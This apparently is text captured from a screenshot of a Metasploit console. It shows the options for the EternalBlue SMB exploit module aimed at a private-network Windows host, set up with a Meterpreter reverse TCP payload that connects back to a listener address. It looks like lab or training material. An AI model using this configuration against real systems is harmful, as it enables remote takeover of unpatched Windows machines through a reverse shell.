 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.168.136 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2
, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Wi
ndows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, W
indows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.168.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINUX
Exploit target:
Id Name
-- ----
"the quieter you become, the more you are able to hear"
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >